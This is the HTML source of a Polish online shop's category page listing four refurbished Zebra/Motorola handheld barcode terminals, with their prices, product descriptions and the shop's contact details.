												<li class="level-1 pull-right no-event ">
					<a href="#">
											<svg class="svgic menu-icon"><use xlink:href="#si-phone"></use></svg>
											<span>690 833 635</span>
																	</a>
									</li>
												<li class="level-1 pull-right ">
					<a href="gg:64479176">
											<img class="img-icon" src="/modules/pk_menu/views/img/icons/ccc9cb2571d8e57fafab855a7df2ef0505fa1778_548329b0b9de4da38a05c2be65168bfb11fcdd1e_gg-svg.png" alt=""/>
											<span>64479176</span>
																	</a>
									</li>
												<li class="level-1 pull-right ">
					<a href="gg:65585055">
											<img class="img-icon" src="/modules/pk_menu/views/img/icons/9d773d7598003d3bc88e2e2e9797710c34de2fb0_548329b0b9de4da38a05c2be65168bfb11fcdd1e_gg-svg.png" alt=""/>
											<span>65585055</span>
																	</a>
									</li>
						</ul>
</div>



</header>
			

	<div id="scrollTop"><a href="#"><svg class="svgic svgic-top-arrow-thin"><use xlink:href="#si-top-arrow-thin"></use></svg></a></div>
      

      <section class="main-contant-wrapper clearfix" data-location="/templates/layouts/layout-both-columns.tpl">

      
          
          
          <div class="page-width top-content">
            
            
              <aside id="notifications">
  <div class="page-width">
    
    
    
      </div>
</aside>
            

            
              <nav data-depth="3" class="breadcrumb page-width container">
  <div class="row h-100">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="p-a-0">
            
      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://sklep.siscode.pl/">
          <span itemprop="name">Główna</span>
        </a>
        <meta itemprop="position" content="1">
      </li>
    
        
      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://sklep.siscode.pl/6-terminale-mobilne-i-kolektory-danych">
          <span itemprop="name">Terminale mobilne i kolektory danych</span>
        </a>
        <meta itemprop="position" content="2">
      </li>
    
        
      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://sklep.siscode.pl/65-terminale-uzywane">
          <span itemprop="name">Terminale używane</span>
        </a>
        <meta itemprop="position" content="3">
      </li>
    
      </ol>
  </div>
</nav>
            

          </div>


          
          <div class="hook-content_top hook-container wide"></div>
          

          <div class="page-width main-content">

            <div id="wrapper" class="clearfix container">
              <div class="row">

              
                <div id="left-column" class="sidebar col-xs-12 col-sm-4 col-md-3">
                                      <div id="search_filters_wrapper">
	
		<section id="js-active-search-filters" class="hide">
  
    <h1 class="h6 active-filter-title">Aktywne filtry</h1>
  

  </section>
	
	  <div id="search_filters">

    
      <div id="_desktop_search_filters_clear_all" class="hidden-sm-down clear-all-wrapper">
        <button data-search-url="https://sklep.siscode.pl/65-terminale-uzywane" class="btn js-search-filters-clear-all">
          <svg class="svgic"><use xlink:href="#si-cross"></use></svg>
          Wyczyść wszystko
        </button>
      </div>
    

    </div>

</div>

                                  </div>
              

              

              
  <div id="content-wrapper-left" class="content-wrapper wide left-column col-xs-12 col-sm-8 col-md-9">
    
  <section id="main">

    



    <section id="products" class="view_grid">
      
        <div class="product_list_top">
          
            <div id="js-product-list-top" class="products-selection flex-container">

  
<form method="post" action="https://sklep.siscode.pl/module/pk_compare/compare" class="compare-form">
	<button type="submit" class="smooth02 bt_compare"  disabled>
		<span><span class="btn-txt">Porównanie</span><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg> (<strong class="total-compare-val">0</strong>)</span>
	</button>
	<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
	<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
</form>



  <div>
    <div class="row sort-by-row">

      
        <span class="hidden-sm-down sort-by">Sortuj wg:</span>
<div class="products-sort-order dropdown">
  <a class="select-title ellipsis" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
          Nazwa, Z do A
      </a>
  <div class="dropdown-menu">
          <a rel="nofollow" href="https://sklep.siscode.pl/65-terminale-uzywane?order=product.position.asc" class="select-list js-search-link">
        Dostępne
      </a>
          <a rel="nofollow" href="https://sklep.siscode.pl/65-terminale-uzywane?order=product.name.asc" class="select-list js-search-link">
        Nazwa, A do Z
      </a>
          <a rel="nofollow" href="https://sklep.siscode.pl/65-terminale-uzywane?order=product.name.desc" class="select-list current js-search-link">
        Nazwa, Z do A
      </a>
          <a rel="nofollow" href="https://sklep.siscode.pl/65-terminale-uzywane?order=product.price.asc" class="select-list js-search-link">
        Cena, rosnąco
      </a>
          <a rel="nofollow" href="https://sklep.siscode.pl/65-terminale-uzywane?order=product.price.desc" class="select-list js-search-link">
        Cena, malejąco
      </a>
      </div>
</div>
      

              <div class="col-sm-3 col-xs-4 hidden-md-up filter-button hidden">
          <button id="search_filter_toggler" class="btn btn-secondary">
            Filtr
          </button>
        </div>
          </div>
  </div>

  <div class="listing_view">
    <div class="view_btn active smooth02" id="view_grid" title="Grid">
      <svg class="svgic svgic-grid"><use xlink:href="#si-grid"></use></svg>
    </div>
    <div class="view_btn  smooth02" id="view_list" title="List">
      <svg class="svgic svgic-list"><use xlink:href="#si-list"></use></svg>
    </div>
  </div>

  <div class="col-sm-12 hidden-md-up text-xs-center showing hidden">
    Pokazano 1-4 z 4 pozycji
  </div>
</div>          
        </div>
       
        <div class="product_list">
          
            <div id="js-product-list" class="oh">
  <div class="flex-container grid-container conteiner-plus-marg">
          
          
<article class="product-miniature js-product-miniature out-of-stock featured terminale-uzywane" data-id-product="2030" data-id-product-attribute="2077" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/terminale-uzywane/2030-2077-uzywany-terminal-mobilny-zebra-motorola-mc9190.html#/152-rodzaj_skanera-1d_standard_range" class="relative">
        <img
  src="https://sklep.siscode.pl/4115-home_default/uzywany-terminal-mobilny-zebra-motorola-mc9190.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/4115-large_default/uzywany-terminal-mobilny-zebra-motorola-mc9190.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                      <a href="https://sklep.siscode.pl/terminale-uzywane/2030-2077-uzywany-terminal-mobilny-zebra-motorola-mc9190.html#/152-rodzaj_skanera-1d_standard_range" class="btn smooth05" title="View Product">
              <svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg>
            </a>
          
          <a href="#" class="add_to_compare btn" data-pid="2030" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Zebra</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/terminale-uzywane/2030-2077-uzywany-terminal-mobilny-zebra-motorola-mc9190.html#/152-rodzaj_skanera-1d_standard_range">Terminal mobilny Zebra/ Motorola MC9190 - odświeżony</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 4 120,50 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <h2 style="text-align:justify;"><span style="color:#d0121a;background-color:#ffffff;"><span><span style="color:#000000;">Produkcja nowych urządzeń Zebra (dawniej Motorola) MC9190 została zakończona, jednak posiadamy w swojej ofercie używane urządzenia po refabrykacji (przeczyszczone, odnowione). Gwarantujemy, że terminale są w sprawne, noszą lekkie ślady użytkowania jednak nie koliduje to z funkcją jaką mają pełnić w pracy na magazynie, produkcji, logistyce czy innych zapotrzebowaniach klientów jeśli chodzi o skanowanie kodów kreskowych oraz instalacji oprogramowania na terminalu. W sprzedaży posiadamy zarówno terminale 1D, 2D, o standardowym zasięgu skanowania jak i dalekim zasięgu skanowania z rączka pistoletową (ganem). Terminale można zakupić o wiele taniej niż było to możliwe wcześniej.Urządzenia posiadają gwarancje rozruchową 3-miesiące. W swojej ofercie posiadamy również akcesoria typu: baterie, zasilacze, stacje dokujące, ładowarki baterii, uchwyty montażowe, kable itp. Istnieje również możliwość <strong>wypożyczenia sprzętu</strong> do pracy w celu inwentaryzacji czy wzmożonego zapotrzebowania w firmie w danym okresie.</span></span></span><strong><span style="color:#d0121a;background-color:#ffffff;"><span style="color:#000000;"> Terminal w zestawie posiada baterię, rysik oraz pasek.</span></span></strong></h2>
<p><span style="color:#d0121a;background-color:#ffffff;"><span><span style="color:#000000;"><strong>W celu dobrania odpowiedniego modelu prosimy o kontakt z działem handlowym sprzedaz@siscode.p, lub tel. 690-833-635, 608-833-635. </strong> </span></span></span></p>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                      <li>Brak w magazynie</li>
                      </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature out-of-stock featured terminale-uzywane" data-id-product="2031" data-id-product-attribute="2081" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/terminale-uzywane/2031-2081-terminal-mobilny-zebra-motorola-mc3190-odswiezony.html#/152-rodzaj_skanera-1d_standard_range" class="relative">
        <img
  src="https://sklep.siscode.pl/4117-home_default/terminal-mobilny-zebra-motorola-mc3190-odswiezony.jpg"
  data-src=""
  alt="Komputer mobilny Zebra MC3190. Do zastosowań w magazynie, logistyce czy produkcji."
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/4117-large_default/terminal-mobilny-zebra-motorola-mc3190-odswiezony.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                      <a href="https://sklep.siscode.pl/terminale-uzywane/2031-2081-terminal-mobilny-zebra-motorola-mc3190-odswiezony.html#/152-rodzaj_skanera-1d_standard_range" class="btn smooth05" title="View Product">
              <svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg>
            </a>
          
          <a href="#" class="add_to_compare btn" data-pid="2031" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Zebra</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/terminale-uzywane/2031-2081-terminal-mobilny-zebra-motorola-mc3190-odswiezony.html#/152-rodzaj_skanera-1d_standard_range">Terminal mobilny Zebra / Motorola MC3190 - odświeżony</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 2 644,50 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <h2 style="text-align:justify;"><span style="color:#d0121a;background-color:#ffffff;"><span><span style="color:#000000;">Produkcja nowych urządzeń Zebra (dawniej Motorola) MC3190 została zakończona, ale w dalszym ciągu jesteśmy w stanie Państwu zaproponować używane urządzenia po refabrykacji (przeczyszczone, odnowione). Gwarantujemy, że terminale są w sprawne, mogą nosić lekkie ślady użytkowania jednak nie koliduje to z funkcją jaką mają pełnić w pracy na magazynie, produkcji, logistyce czy innych zapotrzebowaniach klientów jeśli chodzi o skanowanie kodów kreskowych oraz instalacji aplikacji na terminalu. W sprzedaży posiadamy zarówno terminale 1D, 2D, o standardowym zasięgu skanowania, w wersji z rączka pistoletową (ganem) lub w wersji płaskiej bądź obrotowa głowica skanująca (rotating head). <strong>Terminale można zakupić o wiele taniej niż było to możliwe wcześniej</strong>. Urządzenia posiadają gwarancje rozruchową 3-miesiące. W swojej ofercie posiadamy również akcesoria takie jak: baterie, zasilacze, stacje dokujące, ładowarki baterii, uchwyty montażowe, kable itp. Istnieje również możliwość wypożyczenia sprzętu do pracy w celu inwentaryzacji czy wzmożonego zapotrzebowania w firmie w danym okresie. </span></span></span></h2>
<h2 style="text-align:justify;"><span style="color:#d0121a;background-color:#ffffff;"><span><span style="color:#000000;">Terminal w zestawie posiada baterię, rysik oraz pasek.<br /></span></span></span></h2>
<p style="text-align:justify;"><span style="color:#d0121a;background-color:#ffffff;"><span><span style="color:#000000;"><strong>W celu dobrania odpowiedniego modelu prosimy o kontakt z działem handlowym sprzedaz@siscode.p, lub tel. 690-833-635, 608-833-635.</strong></span></span></span></p>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                      <li>Brak w magazynie</li>
                      </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature out-of-stock featured terminale-uzywane" data-id-product="2054" data-id-product-attribute="2088" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/terminale-uzywane/2054-2088-terminal-mobilny-zebra-motorola-mc3200-odswiezony.html#/152-rodzaj_skanera-1d_standard_range" class="relative">
        <img
  src="https://sklep.siscode.pl/4209-home_default/terminal-mobilny-zebra-motorola-mc3200-odswiezony.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/4209-large_default/terminal-mobilny-zebra-motorola-mc3200-odswiezony.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                      <a href="https://sklep.siscode.pl/terminale-uzywane/2054-2088-terminal-mobilny-zebra-motorola-mc3200-odswiezony.html#/152-rodzaj_skanera-1d_standard_range" class="btn smooth05" title="View Product">
              <svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg>
            </a>
          
          <a href="#" class="add_to_compare btn" data-pid="2054" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Zebra</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/terminale-uzywane/2054-2088-terminal-mobilny-zebra-motorola-mc3200-odswiezony.html#/152-rodzaj_skanera-1d_standard_range">Terminal mobilny Zebra / Motorola MC3200 - odświeżony</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 3 382,50 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <h2 style="text-align:justify;"><span style="color:#d0121a;background-color:#ffffff;"><span><span style="color:#000000;">Produkcja nowych urządzeń Zebra (dawniej Motorola) MC3200 niebawem zostanie zakończona, ale w dalszym ciągu jesteśmy w stanie Państwu zaproponować używane urządzenia po refabrykacji (przeczyszczone, odnowione). Gwarantujemy, że terminale są w sprawne, mogą nosić lekkie ślady użytkowania jednak nie koliduje to z funkcją jaką mają pełnić w pracy na magazynie, produkcji, logistyce czy innych zapotrzebowaniach klientów jeśli chodzi o skanowanie kodów kreskowych oraz instalacji aplikacji na terminalu. W sprzedaży posiadamy zarówno terminale 1D, 2D, o standardowym zasięgu skanowania, w wersji z rączka pistoletową (ganem) lub w wersji płaskiej czy z obrotową głowicą skanującą (rotating head). <strong>Terminale można zakupić o wiele taniej niż było to możliwe wcześniej</strong>. Urządzenia posiadają gwarancje rozruchową 3-miesiące. W swojej ofercie posiadamy również akcesoria takie jak: baterie, zasilacze, stacje dokujące, ładowarki baterii, uchwyty montażowe, kable itp. Istnieje również możliwość wypożyczenia sprzętu do pracy w celu inwentaryzacji czy wzmożonego zapotrzebowania w firmie w danym okresie. </span></span></span></h2>
<h2 style="text-align:justify;"><span style="color:#d0121a;background-color:#ffffff;"><span><span style="color:#000000;">Terminal w zestawie posiada baterię, rysik oraz pasek.<br /></span></span></span></h2>
<p style="text-align:justify;"><span style="color:#d0121a;background-color:#ffffff;"><span><span style="color:#000000;"><strong>W celu dobrania odpowiedniego modelu prosimy o kontakt z działem handlowym sprzedaz@siscode.p, lub tel. 690-833-635, 608-833-635.</strong></span></span></span></p>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                      <li>Brak w magazynie</li>
                      </ul>
        
      
      
    </div>

  </div>

</article>
      
          
          
<article class="product-miniature js-product-miniature out-of-stock featured terminale-uzywane" data-id-product="2055" data-id-product-attribute="2092" itemscope itemtype="http://schema.org/Product">

  <div class="thumbnail-container relative">

    <div class="thumbnail product-thumbnail relative flex-container">

      
      <a href="https://sklep.siscode.pl/terminale-uzywane/2055-2092-terminal-mobilny-zebra-motorola-mc9200-odswiezony.html#/152-rodzaj_skanera-1d_standard_range" class="relative">
        <img
  src="https://sklep.siscode.pl/4218-home_default/terminal-mobilny-zebra-motorola-mc9200-odswiezony.jpg"
  data-src=""
  alt=""
  width="353"
  height="489"
  class="smooth05 cover-image"
  data-full-size-image-url="https://sklep.siscode.pl/4218-large_default/terminal-mobilny-zebra-motorola-mc9200-odswiezony.jpg">
              </a>
      

      
        <div class="product-actions">

                      <a href="#" class="quick-view btn btn-primary smooth05" data-link-action="quickview" title="Szybki podgląd">
              <svg class="svgic svgic-search"><use xlink:href="#si-search"></use></svg>
            </a>
          
                      <a href="https://sklep.siscode.pl/terminale-uzywane/2055-2092-terminal-mobilny-zebra-motorola-mc9200-odswiezony.html#/152-rodzaj_skanera-1d_standard_range" class="btn smooth05" title="View Product">
              <svg class="svgic svgic-button-cart"><use xlink:href="#si-button-cart"></use></svg>
            </a>
          
          <a href="#" class="add_to_compare btn" data-pid="2055" title="Porównać" data-cmplink="https://sklep.siscode.pl/module/pk_compare/compare"><svg class="svgic"><use xlink:href="#si-pk_compare"></use></svg></a>

        </div>
      

              
        
    </div>

    <div class="product-desc-wrap">

      <div class="product-description clearfix">

                            
            <h6 class="product-brand ellipsis">Zebra</h6>
          
                  
                
          <h3 class="product-title text-left" itemprop="name">
            <a href="https://sklep.siscode.pl/terminale-uzywane/2055-2092-terminal-mobilny-zebra-motorola-mc9200-odswiezony.html#/152-rodzaj_skanera-1d_standard_range">Terminal mobilny Zebra/ Motorola MC9200 - odświeżony</a>
          </h3>
        
        
                

                      <div class="product-price-and-shipping">

              
              
              <span class="price">Cena brutto 5 535,00 zł</span>
              
              

            </div>
                  
        
        
          <div class="short-desc product-description-short hidden" itemprop="description">
            <h2 style="text-align:justify;"><span style="color:#d0121a;background-color:#ffffff;"><span><span style="color:#000000;">Produkcja nowych urządzeń Zebra (dawniej Motorola) MC9200 niebwem zostanie zakończona, jednak posiadamy w swojej ofercie używane urządzenia po refabrykacji (przeczyszczone, odnowione). Gwarantujemy, że terminale są w sprawne, noszą lekkie ślady użytkowania jednak nie koliduje to z funkcją jaką mają pełnić w pracy na magazynie, produkcji, logistyce czy innych zapotrzebowaniach klientów jeśli chodzi o skanowanie kodów kreskowych oraz instalacji oprogramowania na terminalu. W sprzedaży posiadamy zarówno terminale 1D, 2D, o standardowym zasięgu skanowania jak i dalekim zasięgu skanowania z rączka pistoletową (ganem). Terminale można zakupić o wiele taniej niż było to możliwe wcześniej.Urządzenia posiadają gwarancje rozruchową 3-miesiące. W swojej ofercie posiadamy również akcesoria typu: baterie, zasilacze, stacje dokujące, ładowarki baterii, uchwyty montażowe, kable itp. Istnieje również możliwość <strong>wypożyczenia sprzętu</strong> do pracy w celu inwentaryzacji czy wzmożonego zapotrzebowania w firmie w danym okresie.</span></span></span><strong><span style="color:#d0121a;background-color:#ffffff;"><span style="color:#000000;"> Terminal w zestawie posiada baterię, rysik oraz pasek.</span></span></strong></h2>
<p><span style="color:#d0121a;background-color:#ffffff;"><span><span style="color:#000000;"><strong>W celu dobrania odpowiedniego modelu prosimy o kontakt z działem handlowym sprzedaz@siscode.p, lub tel. 690-833-635, 608-833-635. </strong> </span></span></span></p>
          </div>
        

        
      </div>

              
          <ul class="product-flags">
                                      <li>Brak w magazynie</li>
                      </ul>
        
      
      
    </div>

  </div>

</article>
      
      </div>

  
    <nav class="pagination flex-container">
  <div class="pagination-info">
    
      Pokazano 1-4 z 4 pozycji
    
  </div>

  <div class="pages-num">
    
    <ul class="page-list flex-container">
              <li >
                      <a
              rel="prev"
              href="https://sklep.siscode.pl/65-terminale-uzywane?page=1"
              class="smooth200 previous disabled js-search-link">
                              <svg class="svgic svgic-arrowleft" title="Poprzedni"><use xlink:href="#si-arrowleft"></use></svg>
                          </a>
                  </li>
              <li  class="current" >
                      <a
              rel="nofollow"
              href="https://sklep.siscode.pl/65-terminale-uzywane?page=1"
              class="smooth200 disabled js-search-link">
                              1
                          </a>
                  </li>
              <li >
                      <a
              rel="next"
              href="https://sklep.siscode.pl/65-terminale-uzywane?page=1"
              class="smooth200 next disabled js-search-link">
                              <svg class="svgic svgic-arrowright" title="Następny"><use xlink:href="#si-arrowright"></use></svg>
                          </a>
                  </li>
          </ul>
    
  </div>
</nav>
  

</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

  </div>

              
              </div>
            </div>

          </div>

        
        <div class="hook-content_bottom hook-container wide"></div>
        

        
          
        

      
      </section>

      <footer id="footer" class="relative">
        
          


<div class="footer-container oh">
  <div class="footer-main fbuilder">
    <div id="ptsfooterbuilder1769087284" class="footerbuilder clearfix">
          <div class="pts-container-wrap" style="background-color:#000000;margin:auto auto auto auto;padding-top:100px;padding-bottom:100px">
      <div class="pts-inner ps-container page-width">
   
            <div class="row-inner row-level-1 container">
          <div class="row clearfix" >
                      <div class="col-lg-12 col-md-10 col-sm-8 col-xs-12">
                        <div class="col-inner  " style="">
                                               
          <div class="page-width">
            <div class="row-inner row-level-2 container">
          <div class="row  clearfix" style="">
                      <div class="col-lg-2 col-md-3 col-sm-6 col-xs-12">
                                                  <div class="col-inner  " style="">
                                                <div class="pk-widget widget-prestalinks">
                    <div class="pts-widget" id="wid-key_1521113054425"><div class="widget-links block  block- title_left">
    <h4 class="module-title">
  <span>Produkty</span>
</h4>		<div class="widget-inner block_content text-left justify-content-left">
		<div id="tabs368751485" class="panel-group">
			<ul class="nav-links">
			  			  <li><a href="https://sklep.siscode.pl/promocje" title="Our special products">Promocje</a></li>
			  			  <li><a href="https://sklep.siscode.pl/nowe-produkty" title="Nasze nowe produkty">Nowe produkty</a></li>
			  			  <li><a href="https://sklep.siscode.pl/najczesciej-kupowane" title="Nasze najlepiej sprzedające się produkty">Najczęściej kupowane</a></li>
			  			</ul>
  	</div>
  </div>
</div>
</div>
                  </div>
                                                        </div>

                                                  </div>
                      <div class="col-lg-2 col-md-3 col-sm-6 col-xs-12">
                                                  <div class="col-inner  " style="">
                                                <div class="pk-widget widget-prestalinks">
                    <div class="pts-widget" id="wid-key_1521113068440"><div class="widget-links block  block- title_left">
    <h4 class="module-title">
  <span>Nasza firma</span>
</h4>		<div class="widget-inner block_content text-left justify-content-left">
		<div id="tabs1004471166" class="panel-group">
			<ul class="nav-links">
			  			  <li><a href="https://sklep.siscode.pl/content/1-Dostawa" title="">Dostawa</a></li>
			  			  <li><a href="https://sklep.siscode.pl/content/2-Zwroty" title="">Zwroty</a></li>
			  			  <li><a href="https://sklep.siscode.pl/content/4-Polityka-prywatnosci" title="Learn more about us">Polityka prywatności</a></li>
			  			  <li><a href="https://sklep.siscode.pl/content/5-Polityka-cookies" title="Our secure payment mean">Polityka Cookies</a></li>
			  			  <li><a href="https://sklep.siscode.pl/content/6-regulamin-sklepu" title="">Regulamin sklepu</a></li>
			  			  <li><a href="https://sklep.siscode.pl/kontakt" title="Skorzystaj z formularza kontaktowego">Kontakt z nami</a></li>
			  			</ul>
  	</div>
  </div>
</div>
</div>
                  </div>
                                                        </div>

                                                  </div>
                      <div class="col-lg-2 col-md-2 col-sm-4 col-xs-12">
                                                  <div class="col-inner  " style="">
                                                <div class="pk-widget widget-html">
                    <div class="pts-widget" id="wid-key_1521113316652"><div class="widget-html block  block- title_left">
  	<div class="widget-inner block_content text-left justify-content-left">
		<div class="text-block-wrap">
<h4>Kontakt</h4>
<div class="tb-sect">
<div class="tb-sect-icon"><svg class="svgic"><use xlink:href="#si-phone"></use></svg></div>
<div class="tb-sect-text">+48 608 833 635<br />+48 690 833 635</div>
</div>
<div class="tb-sect">
<div class="tb-sect-icon"><svg class="svgic"><use xlink:href="#si-email"></use></svg></div>
<div class="tb-sect-text"><a href="mailto:a.dabrowska@siscode.pl" target="_blank">a.dabrowska@siscode.pl</a><br /><a href="mailto:a.szyszka@siscode.pl" target="_blank">a.szyszka@siscode.pl</a></div>
</div>
<div class="tb-sect">
<div class="tb-sect-icon"><span class="gg">.</span></div>
<div class="tb-sect-text">gg: 64479176<br />gg: 65585055</div>
</div>
</div>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                                                  </div>
                      <div class="col-lg-1 col-md-3 col-sm-6 col-xs-12">
                                                  <div class="col-inner  " style="">
                                        </div>

                                                  </div>
                      <div class="col-lg-5 col-md-4 col-sm-6 col-xs-12">
                                                  <div class="col-inner  " style="">
                                                <div class="pk-widget widget-html">
                    <div class="pts-widget" id="wid-key_1545898314867"><div class="widget-html block  block- title_left">
    <h4 class="module-title">
  <span>Dojazd</span>
</h4>		<div class="widget-inner block_content text-left justify-content-left">
		<p><iframe width="100%" height="250" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2580.1975359601556!2d19.0891852158666!3d49.70708274852712!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4714211854c4a0c9%3A0x2aabfb1824758130!2sSIS-code.pl!5e0!3m2!1spl!2spl!4v1545898265432" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                                                  </div>
                      <div class="col-lg-3 col-md-4 col-sm-6 col-xs-12">
                                                  <div class="col-inner  " style="">
                                                <div class="pk-widget widget-image">
                    <div class="pts-widget" id="wid-key_1545908616675"><div class="widget-images relative block  block- default title_left">
    <h4 class="module-title">
  <span></span>
</h4>		<div class="widget-inner block_content clearfix text-left justify-content-left">
		 <div class="image-item">
			 	<a href="" class="pts-btnlink oh db img-animation">
			 		<img class="smooth05 w-100" src="/modules/pspagebuilder/views/img/ue2.jpg" width="" height="100" alt="" />
			 	</a>
		 </div>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                                                  </div>
                      <div class="col-lg-3 col-md-4 col-sm-6 col-xs-12">
                                                  <div class="col-inner  " style="">
                                                <div class="pk-widget widget-image">
                    <div class="pts-widget" id="wid-key_1545908591192"><div class="widget-images relative block  block- default title_left">
    <h4 class="module-title">
  <span></span>
</h4>		<div class="widget-inner block_content clearfix text-left justify-content-left">
		 <div class="image-item">
			 	<a href="" class="pts-btnlink oh db img-animation">
			 		<img class="smooth05 w-100" src="/modules/pspagebuilder/views/img/ue1.jpg" width="" height="100" alt="" />
			 	</a>
		 </div>
	</div>
</div>
</div>
                  </div>
                                                        </div>

                                                  </div>
                    </div>
        </div>
          </div>
                                </div>

                        </div>
                    </div>
        </div>
            </div>
    </div>
  </div>
    
  </div>
</div>

		<!-- BEGIN callpage.io widget -->
<!-- IMPORTANT: Remove script below if you don't need support for older browsers. -->
<script>
 
(function () {var script = document.createElement('script');script.src = 'https://cdnjs.cloudflare.com/ajax/libs/babel-polyfill/6.26.0/polyfill.min.js';script.async = false;document.head.appendChild(script);}())</script><script>var __cp = {"id":"8r4ul-FHJM1E4j4DuSGm2oimY1yzjparRq0ejujAA7E","version":"1.1"};(function (window, document) {var cp = document.createElement('script');cp.type = 'text/javascript';cp.async = false;cp.src = "++cdn-widget.callpage.io+build+js+callpage.js".replace(/[+]/g, '/').replace(/[=]/g, '.');var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(cp, s);if (window.callpage) {alert('You could have only 1 CallPage code on your website!');} else {/*process the queue of calls*/window.callpage = function (method) {if (method == '__getQueue') {return this.methods;}else if (method) {if (typeof window.callpage.execute === 'function') {return window.callpage.execute.apply(this, arguments);}else {(this.methods = this.methods || []).push({arguments: arguments});}}};window.callpage.__cp = __cp;/*here comes execution*/window.callpage('api.button.autoshow');}})(window, document);

</script>
<!-- END callpage.io widget -->        
      </footer>

    </div>

    
        <script type="text/javascript" src="https://sklep.siscode.pl/themes/core.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/themes/alysum/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_manufacturers/assets/js/scripts.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_themesettings/assets/js/background-check.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_themesettings/assets/js/commonscripts.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pspagebuilder/views/js/pagebuilder.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/revsliderprestashop/views/js/rs-plugin/js/jquery.themepunch.tools.min.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/revsliderprestashop/views/js/rs-plugin/js/jquery.themepunch.revolution.min.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
